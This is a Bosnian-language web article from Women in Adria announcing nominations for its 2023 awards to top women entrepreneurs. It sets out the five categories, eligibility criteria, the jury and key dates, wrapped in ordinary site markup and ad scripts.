<p class="has-drop-cap">I ove godine <strong>nagrađujemo najbolje poduzetnice</strong> i s ponosom vam javljamo da su <strong>prijave – <a href="https://www.womeninadria.ba/nagrade-najboljim-poduzetnicama-2023-prijave/">otvorene</a></strong>! Poduzetnica se može nominirati sama ili ju može nominirati netko drugi, i to <strong>do 24. oktobra 2023. godine</strong>. Nagrade dodjeljujemo u pet kategorija, a u nastavku donosimo uvjete, kriterije i članove žirija. Sve dodatne informacije možete pronaći na <a href="https://www.womeninadria.ba/nagrade-najboljim-poduzetnicama-2023-prijave/">poveznici</a>.</p>



<h2 class="wp-block-heading">Pet kategorija za pet najuspješnijih poduzetnica</h2>



<p>Prva kategorija je <strong>Inspirativna poduzetnica godine</strong>, za sve žene koje su uspjele prebroditi sve prepreke i pretvoriti ih u prednosti te ostvariti kontinuirani rast svog biznisa. Uvjet za prijavu u ovoj kategoriji jest da je <strong>tvrtka stara minimalno pet godina</strong> i broji <strong>minimalno deset zaposlenika</strong>.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>Sljedeća kategorija je <strong>Perspektivna poduzetnica godine</strong>, a to je poduzetnica koja zapošljava <strong>minimalno petero ljudi</strong> te ostvaruje rast iz godine u godinu. Treća kategorija je Mikro poduzetnica godine. To je poduzetnica koja zapošljava <strong>maksimalno pet zaposlenika</strong> te ostvaruje rast iz godine u godinu.</p>



<p>Dodjeljujemo i nagradu <strong>Start-up poduzetnica godine</strong>. Ovu nagradu može ostvariti žena koja je u razdoblju od <strong>maksimalno pet godina razvila biznis koji je spreman za sljedeću fazu rasta</strong>. Također, to je žena koja je svojim vodstvom uspješno izgradila profitabilan i održiv poslovni model.</p>



<p>Posljednja kategorija je <strong>Nasljednica obiteljskog biznisa</strong>. Za nagradu u ovoj kategoriji može se prijaviti žena koja je u obiteljskoj tvrtki unaprijedila poslovanje, što je dovelo do rasta prihoda, profitabilnosti i broja zaposlenih.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center"><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/konferencija-za-poduzetnice-u-banja-luci-otkrila-kljuceve-rasta/">Konferencija za poduzetnice u Banja Luci otkrila ključeve rasta</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading">Evo što vam je potrebno za prijavu</h3>



<p><strong>Kriteriji za prijavljivanje i prijavu za kategorije za poduzetnice su:</strong></p>



<ul>
<li>Da je poduzetnica aktivna u biznisu registriranom u Bosni i Hercegovini najmanje tri godine.</li>



<li>Da tvrtka ima financijske izvještaje najmanje za tri godine. Ovaj kriterij ne odnosi se na Start-up kategoriju.</li>



<li>Da poduzetnica posjeduje udio/dionice u tvrtki te da je na izvršnoj poziciji ili na poziciji zaduženoj za donošenje odluka. Da je odgovorna za svakodnevno vođenje poslovanja i financijske rezultate.</li>



<li>Da je poduzetnica osnivačica tvrtke ili ima značajan utjecaj na tvrtku ako je kupljena (osim kod kategorije Nasljednica obiteljskog biznisa).</li>



<li>Može biti davatelj franšize, ali ne i primatelj.</li>
</ul>



<p><strong>Sve što je potrebno učiniti za uspješnu prijavu</strong> jest navesti svoje ime i prezime, vlastitu e-mail adresu, odabrati kategoriju te upisati koga nominirate za poduzetnicu godine. Uz ime i prezime, ovdje je još važno dodati e-mail adresu poduzetnice i naziv tvrtke čija je vlasnica.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center"><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/zene-iz-bih-koje-su-obiljezile-2022%ef%bf%bc/">Žene iz BiH, poduzetnice i managerice, koje su obilježile 2022. godinu na našem portalu</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading">Kriteriji odabira najbolje poduzetnice</h3>



<p>Prijava za izbor za svaku kategoriju sadrži općenite informacije, informacije o uspješnosti nominirane osobe (i njezine tvrtke) te dodatne informacije ovisno o kategoriji.</p>



<p>Za svaku kategoriju poduzetnica odabiru se tri finalistice koje revizoru KPMG dostavljaju svoje <strong>financijske izvještaje za posljednje tri godine</strong>. Financijski izvještaji tretirat će se kao <strong>povjerljivi, vidjet će ih samo revizor</strong>, i pregledat će se njihova konzistentnost, dobre financijske prakse i snaga tvrtke.</p>



<p>Nakon ispunjenog obrasca poslat ćemo vam detaljnu prijavnicu.</p>



<p>U obzir će se uzeti samo potpune prijave koje zadovoljavaju sve kriterije.</p>



<p>Žiri čine prof. dr. <strong>Amila Pilav-Velić</strong>, profesorica na Ekonomskom fakultetu Univerziteta u Sarajevu, na Katedri za menadžment i informacione tehnologije, <strong>Alma Hadžiabdić</strong>, Viša menadžerica u Odjelu poslovnog savjetovanja, KPMG Tax&amp;Advisory B-H d.o.o., <strong>Nedim Čelebić</strong>, vanredni profesor poduzetništva, strateškog menadžmenta i liderstva na Fakultetu ekonomije i biznisa Univerziteta – Sarajevske škole za nauku i tehnologiju te <strong>Alijin Dizdarević</strong>, Menadžment konsultantica i savjetnica, istraživačica i poduzetnica sa ekspertizom u strateškom menadžmentu, poduzetništvu, otvorenoj inovaciji, i saradnji između korporacija i Start-upova.</p>



<p><strong>Imena finalistica objavljujemo 31. oktobra 2023., a dodjela nagrada planirana je za 16. novembra 2023. godine. </strong>Željno iščekujemo vaše <a href="https://www.womeninadria.ba/nagrade-najboljim-poduzetnicama-2023-prijave/">prijave</a>!</p>



<p><em>Foto:</em> <em>Women in Adria</em></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/inspiracija/" ><span class="tdb-cat-bg"></span>Inspiracija</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/nagrade-za-najbolje-poduzetnice/">nagrade za najbolje poduzetnice</a></li><li><a href="https://www.womeninadria.ba/tag/najbolje-poduzetnice/">najbolje poduzetnice</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fnajbolje-poduzetnice-2023-prijave%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prijave+za+najbolje+poduzetnice+2023.+su+otvorene%21&url=https%3A%2F%2Fwww.womeninadria.ba%2Fnajbolje-poduzetnice-2023-prijave%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/&title=Prijave+za+najbolje+poduzetnice+2023.+su+otvorene%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":11932,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "492";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "82";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
